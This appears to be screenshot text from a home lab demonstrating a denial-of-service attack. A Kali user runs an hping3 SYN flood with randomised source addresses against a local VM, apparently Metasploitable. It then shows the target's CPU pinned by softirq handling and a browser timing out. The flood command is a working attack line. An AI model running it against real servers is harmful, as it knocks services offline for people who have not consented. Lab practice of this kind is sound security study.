 ioana@kali: ~
Session Actions Edit View Help
top - 12:21:48 up 53 min,  3 users,  load average: 1.37, 0.42, 0.16
Tasks:  93 total,   3 running,  90 sleeping,   0 stopped,   0 zombie
Cpu(s):  0.0%us,  0.0%sy,  0.0%ni, 28.7%id,  0.0%wa,  0.0%hi, 71.3%si,  0.0%st
Mem:    515448k total,   419968k used,    95480k free,   122180k buffers
Swap:        0k total,        0k used,        0k free,   133120k cached
PID USER      PR  NI  VIRT  RES  SHR S %CPU %MEM    TIME+  COMMAND
4 root      15  -5     0    0    0 R 82.6  0.0   6:12.67 ksoftirqd/0
4565 tomcat55  20   0  355m  87m  29m S  0.3 17.5   0:07.58 jsvc
1 root      20   0  2844 1696  548 S  0.0  0.3   0:00.83 init
2 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 kthreadd
3 root      RT  -5     0    0    0 S  0.0  0.0   0:00.00 migration/0
5 root      RT  -5     0    0    0 S  0.0  0.0   0:00.00 watchdog/0
6 root      15  -5     0    0    0 S  0.0  0.0
7 root      15  -5     0    0    0 S  0.0  0.0
41 root      15  -5     0    0    0 S  0.0  0.0
44 root      15  -5     0    0    0 S  0.0  0.0
45 root      15  -5     0    0    0 S  0.0  0.0
ioana@kali: ~
Session Actions Edit View Help
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(ioana㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 --rand-source 192.168.56.103
[sudo] password for ioana:
using vboxnet0, addr: 192.168.56.1, MTU: 1500
HPING 192.168.56.103 (vboxnet0 192.168.56.103): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Metasploita Metasploita Proble Private browsing
http://192.168.56.103 Sign in
The connection has timed out
The server at 192.168.56.103 is taking too long to respond.
• The site could be temporarily unavailable or too busy. Try again in a few
moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that
Firefox is permitted to access the web.
Try Again
Timed Out
Inspector Console Debugger Network Style Editor Performance
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Met... Domain File Initiator Type Transferred Size Header
GET 192.168.... / document NS_ERROR_... 0 B Block Rese
GET htt
p://192.16
8.56.103/
Transferred
0 B (0 B
size)
1 request 0 B / 0 B transferred Finish: 0 ms